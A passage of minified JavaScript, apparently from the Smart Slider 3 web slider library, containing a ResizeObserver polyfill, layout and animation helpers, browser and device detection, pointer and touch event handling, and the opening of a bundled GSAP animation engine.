t(Date.now())}),1e3/60)},a=2;function h(t,i){var n=!1,r=!1,s=0;function h(){n&&(n=!1,t()),r&&c()}function f(){o(h)}function c(){var t=Date.now();if(n){if(t-s<a)return;r=!0}else n=!0,r=!1,u(f,i);s=t}return c}var f=20,c=["top","right","bottom","left","width","height","size","weight"],l="undefined"!=typeof MutationObserver,v=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=h(this.refresh.bind(this),f)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var i=this.observers_,n=i.indexOf(t);~n&&i.splice(n,1),!i.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){n&&!this.connected_&&(s.addEventListener("transitionend",this.onTransitionEnd_),i.addEventListener("resize",this.refresh),l?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(s,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(s.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){n&&this.connected_&&(s.removeEventListener("transitionend",this.onTransitionEnd_),i.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&s.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var i=t.propertyName,n=void 0===i?"":i;c.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),d=function(t,i){for(var n=0,r=Object.keys(i);n<r.length;n++){var s=r[n];Object.defineProperty(t,s,{value:i[s],enumerable:!1,writable:!1,configurable:!0})}return t},p=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||r},g=P(0,0,0,0);function m(t){return parseFloat(t)||0}function w(t){for(var i=[],n=1;n<arguments.length;n++)i[n-1]=arguments[n];return i.reduce((function(i,n){return i+m(t["border-"+n+"-width"])}),0)}function b(t){for(var i={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var s=r[n],o=t["padding-"+s];i[s]=m(o)}return i}function y(t){var i=t.getBBox();return P(0,0,i.width,i.height)}function M(t){var i=t.clientWidth,n=t.clientHeight;if(!i&&!n)return g;var r=p(t).getComputedStyle(t),s=b(r),o=s.left+s.right,u=s.top+s.bottom,a=m(r.width),h=m(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==i&&(a-=w(r,"left","right")+o),Math.round(h+u)!==n&&(h-=w(r,"top","bottom")+u)),!_(t)){var f=Math.round(a+o)-i,c=Math.round(h+u)-n;1!==Math.abs(f)&&(a-=f),1!==Math.abs(c)&&(h-=c)}return P(s.left,s.top,a,h)}var x="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof p(t).SVGGraphicsElement}:function(t){return t instanceof p(t).SVGElement&&"function"==typeof t.getBBox};function _(t){return t===p(t).document.documentElement}function O(t){return n?x(t)?y(t):M(t):g}function k(t){var i=t.x,n=t.y,r=t.width,s=t.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,u=Object.create(o.prototype);return d(u,{x:i,y:n,width:r,height:s,top:n,right:i+r,bottom:s+n,left:i}),u}function P(t,i,n,r){return{x:t,y:i,width:n,height:r}}var S=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=P(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=O(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),F=function(){function t(t,i){var n=k(i);d(this,{target:t,contentRect:n})}return t}(),A=function(){function i(i,n,r){if(this.activeObservations_=[],this.observations_=new t,"function"!=typeof i)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=i,this.controller_=n,this.callbackCtx_=r}return i.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof p(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var i=this.observations_;i.has(t)||(i.set(t,new S(t)),this.controller_.addObserver(this),this.controller_.refresh())}},i.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof p(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var i=this.observations_;i.has(t)&&(i.delete(t),i.size||this.controller_.removeObserver(this))}},i.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},i.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(i){i.isActive()&&t.activeObservations_.push(i)}))},i.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,i=this.activeObservations_.map((function(t){return new F(t.target,t.broadcastRect())}));this.callback_.call(t,i,t),this.clearActive()}},i.prototype.clearActive=function(){this.activeObservations_.splice(0)},i.prototype.hasActive=function(){return this.activeObservations_.length>0},i}(),C="undefined"!=typeof WeakMap?new WeakMap:new t,R=function(){function t(i){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=v.getInstance(),r=new A(i,n,this);C.set(this,r)}return t}();return["observe","unobserve","disconnect"].forEach((function(t){R.prototype[t]=function(){var i;return(i=C.get(this))[t].apply(i,arguments)}})),void 0!==r.ResizeObserver?r.ResizeObserver:R}()),h.StringHelper={capitalize:function(t){return t.charAt(0).toUpperCase()+t.slice(1)}},function(){var t=function(t){return Symbol.iterator in Object(t)},i={add:function(t){requestAnimationFrame(t)},remove:function(){}};h.i=h.i||i;var n,s=new class{constructor(){this.o=!1,this.h=new Set,this.l=this.g.bind(this)}add(t){this.h.add(t),this.o||(this.o=!0,h.i.add(this.l))}g(){for(let t of this.h.values())t.render?t.render():t();this.h.clear(),this.o=!1,h.i.remove(this.l)}},o={};n=/Safari/i.test(navigator.userAgent)&&!/Chrom[ei]/i.test(navigator.userAgent)?function(t,i,n){var r="";return(t||i)&&(r+="translate("+(t||0)+"px, "+(i||0)+"px) "),n&&(r+="translateZ("+n+"px) "),r}:function(t,i,n){return t||i||n?"translate3d("+(t||0)+"px, "+(i||0)+"px, "+(n||0)+"px) ":""};class u{constructor(i,n){t(i)?this.M=Array.from(i):this.M=[i],this._=c({},n),this.O=new Set}get scale(){return this.scaleX}set scale(t){this.scaleX=t,this.scaleY=t}render(){for(let i of this.O.values()){var t=this._[i];switch(i){case"transform":t=this.k();break;case"filter":t=this.P();break;case"n2AutoAlpha":0===this.opacity?this.S||(this.S=!0,this.F("data-force-hidden","")):this.S&&(this.S=!1,this.A("data-force-hidden"));continue;case"opacity":this._.n2AutoAlpha&&(0===t?this.S||(this.S=!0,this.F("data-force-hidden","")):this.S&&(this.S=!1,this.A("data-force-hidden")));break;case"width":case"height":case"perspective":"number"==typeof t&&(t+="px")}for(let n of this.M)n.style.setProperty(i,t)}this.O.clear()}k(){let{xP:t,yP:i,x:s,y:o,z:u,xAbs:a,yAbs:h,xPAbs:f,yPAbs:c,parallaxX:l,parallaxY:v,parallaxRotationX:d,parallaxRotationY:p,layerRotation:g,rotationZ:m,rotationY:w,rotationX:b,scaleX:y,scaleY:M,scaleZ:x,skewX:_,skewY:O,transformPerspective:k}=this._,P="";return k&&(P+="perspective("+k+"px) "),(t||i)&&(P+="translate("+(t||0)+"%, "+(i||0)+"%) "),(a||h)&&(P+="translate("+(a||0)+"px, "+(h||0)+"px) "),(f||c)&&(P+="translate("+(f||0)+"%, "+(c||0)+"%) "),P+=n(s,o,u),_&&(P+="skewX("+_+"deg) "),O&&(P+="skewY("+O+"deg) "),(l||v)&&(P+="translate("+(l||0)+"px, "+(v||0)+"px) "),g&&(P+="rotate("+g+"deg) "),m&&(P+="rotate("+m+"deg) "),(w||p)&&(P+="rotateY("+((w||0)+(p||0))+"deg) "),(b||d)&&(P+="rotateX("+((b||0)+(d||0))+"deg) "),y===r&&(y=1),M===r&&(M=1),1===y&&1===M||(P+="scale("+y+", "+M+") "),x===r&&(x=1),1!==x&&(P+="scaleZ("+x+") "),P||"translate3d(0, 0, 0)"}P(){let{n2blur:t}=this._,i="";return t>.1&&(i="blur("+t+"px) "),i||"none"}F(t,i){for(let n of this.M)(n.relatedLayer||n).setAttribute(t,i)}A(t){for(let i of this.M)(i.relatedLayer||i).removeAttribute(t)}setValues(t){for(var i in t)this[i]=t[i]}}class a{constructor(t,i){this.C=[];for(var n=0;n<t.length;n++)t[n]&&this.C.push(w.R(t[n],i))}setValues(t){for(var i=0;i<this.C.length;i++)this.C[i].setValues(t)}}var f={},l=function(t){Object.defineProperty(a.prototype,t,{get:function(){return this.C[0][t]},set:function(i){for(var n=0;n<this.C.length;n++)this.C[n][t]=i}})},v=function(t,i,n){Object.getOwnPropertyDescriptor(u.prototype,t)||(i===r&&(i=""),n===r&&(n=t),f[n]===r&&(f[n]=[]),f[n].push(t),o[t]=i,Object.defineProperty(u.prototype,t,{get:function(){return this._[t]===r&&(this._[t]=o[t]),this._[t]},set:function(i){this._[t]!==i&&(this._[t]=i,this.O.add(n),s.add(this))}}),l(t))},d=function(t,i){Object.defineProperty(u.prototype,t,{get:function(){return this[i]},set:function(t){this[i]=t}}),l(t)};v("property"),v("display"),v("z-index",1),v("overflow","visible"),v("overflow-x","visible"),v("backface-visibility","visible"),v("transform-origin","50% 50% 0"),v("opacity",1),v("width",0),v("height",0),v("justify-content"),v("background"),v("color"),v("will-change",""),v("stroke-dasharray",""),v("visibility"),v("perspective",0),v("transform-style"),v("cursor",""),v("top"),v("right"),v("bottom"),v("left");var p="transform";v("transformPerspective",0,p),v("xP",0,p),v("yP",0,p),v("x",0,p),v("y",0,p),v("z",0,p),v("xAbs",0,p),v("yAbs",0,p),v("xPAbs",0,p),v("yPAbs",0,p),v("scaleX",1,p),v("scaleY",1,p),v("scaleZ",1,p),v("rotationZ",0,p),v("rotationX",0,p),v("rotationY",0,p),v("skewX",0,p),v("skewY",0,p),v("layerRotation",0,p),v("parallaxX",0,p),v("parallaxY",0,p),v("parallaxRotationX",0,p),v("parallaxRotationY",0,p),v("--ss-clip-path","none"),v("n2blur",0,"filter"),v("n2AutoAlpha",0),d("zIndex","z-index"),d("backfaceVisibility","backface-visibility"),d("transformOrigin","transform-origin"),d("justifyContent","justify-content"),d("transformStyle","transform-style"),d("overflowX","overflow-x");var g={0:function(t){this.classList.add(t)},1:function(t){this.classList.remove(t)}};class m{constructor(i){t(i)?this.M=Array.from(i):this.M=[i],this.T=[]}addClass(t){this.T.push([0,t]),s.add(this)}removeClass(t){this.T.push([1,t]),s.add(this)}render(){for(var t=0;t<this.T.length;t++){var i=this.T[t];for(let t of this.M)g[i[0]].apply(t,i.splice(1))}this.T=[]}}var w=h.MW={I:v,R:function(t,i){return t.smw||(t.smw=new u(t,i)),t.smw},D:function(t,i){for(var n=[],r=0;r<t.length;r++)n.push(w.R(t[r],i));return n},B:function(t,i){return new a(t,i)},X:function(t,i){t.forEach((function(t){t.setValues(i)}))},Y:function(t,i){i.forEach((function(i){f[i]&&f[i].forEach((function(i){t[i]=o[i]}))}))},L:function(t,i){s.add((function(){t.className.add(i)}))},j:function(t,i){s.add((function(){t.className.remove(i)}))},N:function(t){s.add(t)},U:function(t){return t.umw||(t.umw=new m(t)),t.umw}}}(),customElements.define("ss3-force-full-width",class extends HTMLElement{connectedCallback(){if(this.isConnected){this.W=h.MW.R(this,{x:-100,opacity:0}),i.ssForceFullHorizontalSelector&&v(this,"horizontalSelector",i.ssForceFullHorizontalSelector),l(this,"horizontalSelector")||v(this,"horizontalSelector","body");var t=l(this,"overflowX");t&&"none"!==t&&s.querySelectorAll(t).forEach((function(t){h.MW.R(t).overflowX="hidden"})),this.fullWidthTo=this.closest(l(this,"horizontalSelector")),this.resizeObserver=new ResizeObserver(this.doResize.bind(this)),this.resizeObserver.observe(this.parentNode),i.addEventListener("resize",this.doResize.bind(this))}}doResize(){var t=0,r=0;if(this.fullWidthTo){var s=this.fullWidthTo.getBoundingClientRect();r=s.width,t=s.left}var o=r>0?r:n.clientWidth,u=i.getComputedStyle(this.parentNode),a=-this.parentNode.getBoundingClientRect().left-parseInt(u.getPropertyValue("padding-left"))-parseInt(u.getPropertyValue("border-left-width"))+t;this._offset!==a&&(this.W.x=a,this._offset=a,0!==a&&this.classList.add("n2-ss-no-bga-fixed")),this._width!==o&&(this.W.width=o,this._width=o),this.setVisible&&this.setVisible()}setVisible(){this.W.opacity=1,delete this.setVisible}}),customElements.define("ss3-loader",class extends HTMLElement{connectedCallback(){this.q=[]}set display(t){this.Z!==t&&(this.Z=t,this.style.display=t)}show(){this.display="grid"}addPromise(t){this.q.push(t),this.syncStyle(),t.finally(this.removePromise.bind(this,t))}removePromise(t){var i=this.q.indexOf(t);i>-1&&(this.q.splice(i,1),this.syncStyle())}syncStyle(){this.q.length?this.V||(this.V=u(this.show.bind(this),100)):(this.V&&(a(this.V),delete this.V),this.display="")}});var w,b="MacIntel"===navigator.platform&&navigator.maxTouchPoints>1;i.n2const={devicePixelRatio:i.devicePixelRatio||1,isFirefox:/Firefox/i.test(navigator.userAgent),isIOS:/iPad|iPhone|iPod/.test(navigator.platform)||b,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Silk/i.test(navigator.userAgent)||b,isPhone:/Android/i.test(navigator.userAgent)&&/mobile/i.test(navigator.userAgent)||/webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isSamsungBrowser:navigator.userAgent.match(/SamsungBrowser/i),isBot:/bot|googlebot|crawler|spider|robot|crawling|Google Search Console/i.test(navigator.userAgent),isLighthouse:navigator.userAgent.indexOf("Chrome-Lighthouse")>-1,lightboxMobileNewTab:1,isVideoAutoplayAllowed:function(){var t=!!(navigator.platform.match(/(Win|Mac)/)||!/Mobi/.test(navigator.userAgent)||"playsInline"in f("video")||"webkit-playsinline"in f("video")||navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./)&&parseInt(navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./)[2])>=53||navigator.userAgent.match(/Android.*(Firefox|Edge|Opera)/));return i.n2const.isVideoAutoplayAllowed=function(){return t},t},isWaybackMachine:function(){var t=void 0!==i.__wm;return i.n2const.isWaybackMachine=function(){return t},t},setLocation:function(t){"function"==typeof i.zajax_goto?i.zajax_goto(t):i.location=t},isParentSameOrigin:function(){try{return parent.document,!0}catch(t){}return!1},activeElementBlur:function(){s.activeElement&&s.activeElement.blur()},getScrollbarSize:function(){var t=f("div");t.style.visibility="hidden",t.style.overflow="scroll",n.appendChild(t);var i=t.offsetHeight-t.clientHeight;return n.removeChild(t),n2const.getScrollbarSize=function(){return i},i},fonts:new Promise((function(t){"fonts"in s?s.fonts.ready.then(t):h.r("windowLoad",t)}))},i.n2const.isTablet=!i.n2const.isPhone&&(/Android|iPad|tablet|Silk/i.test(navigator.userAgent)||b),i.n2const.rtl=(i.n2const.isRTL=function(){return i.n2const.rtl.isRtl},"rtl"===o.getAttribute("dir")?{isRtl:!0,marginLeft:"marginRight",marginRight:"marginLeft","margin-left":"margin-right","margin-right":"margin-left",left:"right",right:"left",modifier:-1}:{isRtl:!1,marginLeft:"marginLeft",marginRight:"marginRight","margin-left":"margin-left","margin-right":"margin-right",left:"left",right:"right",modifier:1}),nextend.triggerResize=(w=null,function(){w&&a(w),w=u((function(){p(i,"resize"),w=null}),100)}),nextend.shouldPreventClick=!1,nextend.preventClick=function(){nextend.shouldPreventClick||(nextend.shouldPreventClick=!0,u((function(){nextend.shouldPreventClick=!1}),300))},h.d("ImagesLoaded",(function(){return function(t){var i,n=[];i="IMG"===t.tagName?[t]:t.querySelectorAll("img");for(var r=0;r<i.length;r++){var s=i[r];s.loading="eager",s.complete?s.naturalWidth||n.push(new Promise(function(t){u(t,16)}.bind(s))):n.push(new Promise(function(t,i){this.addEventListener("load",(function(){t()})),this.addEventListener("error",(function(){i()}))}.bind(s)))}return Promise.all(n)}})),h.d("UniversalPointer",(function(){var t=!!i.PointerEvent,n=!!i.TouchEvent;function s(t,i){this.el=t,this.handler=i,this.preventMouse=!1,this.timeouts=[],this.localListeners=[],this.globalListeners=[]}function f(i,r,u){var a=this.context=new s(i,r);a.addGlobalEventListener("click",(function(e){a.preventMouse||a.click(e)})),t?a.addGlobalEventListener("pointerdown",(function(t){t.isPrimary&&(a.startComplexInteraction(t.currentTarget),a.addLocalEventListener(o,"pointerup",(function(i){i.isPrimary&&t.pointerId===i.pointerId&&(Math.abs(i.clientX-t.clientX)<10&&Math.abs(i.clientY-t.clientY)<10?a.click(i):a.clear(),a.endComplexInteraction())})))})):n&&a.addGlobalEventListener("touchstart",(function(t){a.clearTimeouts(),a.startComplexInteraction(t.currentTarget),a.addLocalEventListener(o,"touchend",(function(i){Math.abs(i.changedTouches[0].clientX-t.changedTouches[0].clientX)<10&&Math.abs(i.changedTouches[0].clientY-t.changedTouches[0].clientY)<10?a.click(i):a.clear(),a.endComplexInteraction()}),{passive:!0})}),{passive:!0})}function l(t,i,n){this.el=t,this.handler=i,this.leaveOnSecond=n,this.preventMouse=!1,this.isActive=!1,this.timeouts=[],this.localListeners=[],this.globalListeners=[]}function v(i,r,s){s=c({leaveOnSecond:!1},s);var a=this.context=new l(i,r,s.leaveOnSecond);t?(a.addGlobalEventListener("pointerenter",(function(e){e.isPrimary&&(a.clearTimeouts(),a.enter(e)&&"mouse"!==e.pointerType&&(a.addLocalEventListener(o,"pointerdown",(function(e){e.isPrimary&&a.testLeave(e.target)})),a.addTimeout(u((function(){a.leave()}),5e3))))})),a.addGlobalEventListener("pointerleave",(function(e){e.isPrimary&&"mouse"===e.pointerType&&a.leave()}))):(a.addGlobalEventListener("mouseenter",(function(e){a.preventMouse||a.enter(e)})),a.addGlobalEventListener("mouseleave",(function(){a.preventMouse||a.leave()})),n&&a.addGlobalEventListener("touchstart",(function(e){a.preventMouse=!0,a.clearTimeouts(),a.enter(e)&&(a.addLocalEventListener(o,"touchstart",(function(e){a.testLeave(e.target)})),a.addTimeout(u((function(){a.leave(),a.preventMouse=!1}),5e3)))}),{passive:!0}))}s.prototype.addTimeout=function(t){this.timeouts.push(t)},s.prototype.clearTimeouts=function(){for(var t=0;t<this.timeouts.length;t++)a(this.timeouts[t]);this.timeouts=[]},s.prototype.click=function(e){this.currentTarget!==r&&(e={currentTarget:this.currentTarget,target:this.el}),this.handler.call(this.el,e),this.clear()},s.prototype.clear=function(){for(var t=0;t<this.localListeners.length;t++)this.localListeners[t][0].removeEventListener(this.localListeners[t][1],this.localListeners[t][2],this.localListeners[t][3])},s.prototype.addGlobalEventListener=function(t,i,n){this.globalListeners.push(g(this.el,t,i,n))},s.prototype.addLocalEventListener=function(t,i,n,r){this.localListeners.push([t,i,n,r]),t.addEventListener(i,n,r)},s.prototype.remove=function(){this.clear(),this.clearTimeouts();for(var t=0;t<this.globalListeners.length;t++)this.globalListeners[t]();delete this.globalListeners},s.prototype.startComplexInteraction=function(t){this.clearTimeouts(),this.preventMouse=!0,this.currentTarget=t},s.prototype.endComplexInteraction=function(){delete this.currentTarget,this.addTimeout(u(function(){this.preventMouse=!1}.bind(this),1e3))},f.prototype.remove=function(){this.context.remove(),delete this.context},h.UniversalClick=f,l.prototype.enter=function(e){return this.leaveOnSecond&&this.isActive?(this.leave(),!1):(this.handler.apply(this.el,arguments),this.isActive=!0,!0)},l.prototype.leave=function(){this.clearTimeouts();for(var t=0;t<this.localListeners.length;t++)this.localListeners[t][0].removeEventListener(this.localListeners[t][1],this.localListeners[t][2],this.localListeners[t][3]);var i;this.isActive=!1,i=this.el,d(i,new Event("universalleave",{bubbles:!1,cancelable:!1}))},l.prototype.testLeave=function(t){!this.el===t&&this.el.contains(t)&&this.leave()},l.prototype.addTimeout=function(t){this.timeouts.push(t)},l.prototype.clearTimeouts=function(){for(var t=0;t<this.timeouts.length;t++)a(this.timeouts[t]);this.timeouts=[]},l.prototype.addGlobalEventListener=function(t,i,n){this.globalListeners.push(g(this.el,t,i,n))},l.prototype.remove=function(){this.isActive&&this.leave(),this.clearTimeouts();for(var t=0;t<this.globalListeners.length;t++)this.globalListeners[t]();delete this.globalListeners},l.prototype.addLocalEventListener=function(t,i,n,r){this.localListeners.push([t,i,n,r]),t.addEventListener(i,n,r)},v.prototype.remove=function(){this.context.remove(),delete this.context},h.UniversalEnter=v})),h.d("EventBurrito",(function(){var t=function(){return!0},o=!1;return function(a,h){var f={preventDefault:!0,preventScroll:!1,mouse:!0,axis:"x",start:t,move:t,end:t,click:t};c(f,h);var l,v,d,m,w={pointerEvents:!(n2const.isIOS&&i.TouchEvent||!i.PointerEvent&&!i.PointerEventsPolyfill)},b={},y={},M=[],x=!0,_=w.pointerEvents?1:0,O=[["touchstart","touchmove","touchend","touchcancel"],["pointerdown","pointermove","pointerup","pointercancel","pointerleave"],["mousedown","mousemove","mouseup","","mouseleave"]],k=[function(e){return e.touches&&e.touches.length>1||e.scale&&1!==e.scale},function(e){return!e.isPrimary||e.buttons&&1!==e.buttons||!f.mouse&&"touch"!==e.pointerType&&"pen"!==e.pointerType},function(e){return e.buttons&&1!==e.buttons}],P=function(t,i){var n=t.tagName;return"INPUT"===n||"TEXTAREA"===n||"SELECT"===n||"BUTTON"===n||"VIDEO"===n||t.classList.contains("n2_container_scrollable")||t.closest(".n2_container_scrollable")};function S(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function F(t){y={x:(m?t.clientX:t.touches[0].clientX)-b.x,y:(m?t.clientY:t.touches[0].clientY)-b.y,time:Date.now()}}function A(e,t){if((e.isPrimary===r||e.isPrimary)&&!o&&(l=[],x=!0,!k[m=t](e)&&!P(e.target)))if(("mousedown"===e.type||"pointerdown"===e.type&&"mouse"===e.pointerType)&&e.target.closest(".n2-ss-text")){var i=g(e.target,"click",(function(t){i(),Math.abs(e.clientX-t.clientX)<10&&Math.abs(e.clientY-t.clientY)<10&&p(e.target,"n2click")}));u(i,2e3)}else o=!0,0!==m&&l.push(g(s,O[m][1],C,{passive:!1,capture:!0})),l.push(g(s,O[m][2],E,{passive:!1,capture:!0})),l.push(g(s,O[m][3],E,{passive:!1,capture:!0})),l.push(g(n,O[m][4],R,{passive:!1,capture:!0})),b={x:m?e.clientX:e.touches[0].clientX,y:m?e.clientY:e.touches[0].clientY,time:Date.now()},v=r,d=!1,y={x:0,y:0},f.start(e,b),C(e)}function C(t){(t.isPrimary===r||t.isPrimary)&&("x"===f.axis&&(!f.preventScroll&&v||k[m](t))||P(t.target)||(F(t),(Math.abs(y.x)>10||Math.abs(y.y)>10)&&(x=!1),v===r&&2!==m&&(v=Math.abs(y.x)<Math.abs(y.y)&&!f.preventScroll)||f.move(t,b,y,d)&&f.preventDefault&&S(t)))}function R(t){t.target===t.currentTarget&&E(t)}function E(t){if(t.isPrimary===r||t.isPrimary){m&&F(t),!x&&t.target&&t.target.blur&&t.target.blur();for(var i=l.length-1;i>=0;i--)l[i]();l=null,f.end(t,b,y,d),d=!1,o=!1}}return M.push(g(s,"scroll",(function(){i.nextendScrollFocus!==r&&i.nextendScrollFocus||(d=!0)}))),1===_&&(a.style.touchAction="y"===f.axis?"pan-x":"pan-y"),M.push(g(a,O[_][0],(function(e){A(e,_)}),{passive:!1,capture:!0})),0===_&&M.push(g(a,O[0][1],(function(e){C(e)}),{passive:!1,capture:!0})),M.push(g(a,"dragstart",S)),f.mouse&&0===_&&M.push(g(a,O[2][0],(function(e){A(e,2)}))),M.push(g(a,"click",(function(t){x?f.click(t):S(t)}))),{supportsPointerEvents:w.pointerEvents,getClicksAllowed:function(){return x},kill:function(){for(var t=M.length-1;t>=0;t--)M[t]()}}}})),h.d("GSAP",(function(){var t={};return function(e){"use strict";function t(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function r(t){return"string"==typeof t}function s(t){return"function"==typeof t}function o(t){return"number"==typeof t}function h(t){return void 0===t}function f(t){return"object"==typeof t}function c(t){return!1!==t}function l(){return void 0!==i}function v(t){return s(t)||r(t)}function d(t){return(Mt=pi(t,oi))&&dn}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function g(t,e){return!e&&console.warn(t)}function m(t,e){return t&&(oi[t]=e)&&Mt&&(Mt[t]=e)||oi}function w(){return 0}function b(t){var e,i,n=t[0];if(f(n)||s(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=vi.length;i--&&!vi[i].targetTest(n););e=vi[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Bi(t[i],e)))||t.splice(i,1);return t}function y(t){return t._gsap||b(yi(t))[0]._gsap}function M(t,e,i){return(i=t[e])&&s(i)?t[e]():h(i)&&t.getAttribute&&t.getAttribute(e)||i}function x(t,e){return(t=t.split(",")).forEach(e)||t}function _(t){return Math.round(1e5*t)/1e5||0}function O(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}function k(t,e,i){var n,r=o(t[1]),s=(r?2:1)+(e<2?0:1),u=t[s];if(r&&(u.duration=t[1]),u.parent=i,e){for(n=u;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=c(i.vars.inherit)&&i.parent;u.immediateRender=c(n.immediateRender),e<2?u.runBackwards=1:u.startAt=t[s-1]}return u}function P(){var t,e,i=ai.length,n=ai.slice(0);for(hi={},t=ai.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function S(t,e,i,n){ai.length&&P(),t.render(e,i,n),ai.length&&P()}function F(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(si).length<2?e:r(t)?t.trim():t}function A(t){return t}function C(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function R(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])}function E(t,e){for(var i in e)t[i]=f(e[i])?E(t[i]||(t[i]={}),e[i]):e[i];return t}function T(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function I(t){var e=t.parent||mt,i=t.keyframes?R:C;if(c(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var r=e._prev,s=e._next;r?r._next=s:t[i]===e&&(t[i]=s),s?s._prev=r:t[n]===e&&(t[n]=r),e._next=e._prev=e.parent=null}function D(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function B(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function X(t){return t._repeat?gi(t._tTime,t=t.duration()+t._rDelay)*t:0}function Y(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function L(t){return t._end=_(t._start+(t._tDur/Math.abs(t._ts||t._rts||Wt)||0))}function j(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=_(t._dp._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),L(t),i._dirty||B(i,t)),t}function N(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Y(t.rawTime(),e),(!e._dur||wi(0,e.totalDuration(),i)-e._tTime>Wt)&&e.render(i,!0)),B(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Wt}}function Q(t,e,i,n){return e.parent&&D(e),e._start=_(i+e._delay),e._end=_(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,r){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s,o=t[n];if(r)for(s=e[r];o&&o[r]>s;)o=o._prev;o?(e._next=o._next,o._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=o,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||N(t,e),t}function U(t,e){return(oi.ScrollTrigger||p("scrollTrigger",e))&&oi.ScrollTrigger.create(e,t)}function W(t,e,i,n){return Ui(t,e),t._initted?!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&_t!==Si.frame?(ai.push(t),t._lazy=[e,n],1):void 0:1}function q(t,e,i,n){var r=t._repeat,s=_(e)||0,o=t._tTime/t._tDur;return o&&!n&&(t._time*=s/t._dur),t._dur=s,t._tDur=r?r<0?1e10:_(s*(r+1)+t._rDelay*r):s,o&&!n?j(t,t._tTime=t._tDur*o):t.parent&&L(t),i||B(t.parent,t),t}function Z(t){return t instanceof Li?B(t):q(t,t._dur)}function V(t,e){var i,n,s=t.labels,o=t._recent||mi,u=t.duration()>=Ut?o.endTime(!1):t._dur;return r(e)&&(isNaN(e)||e in 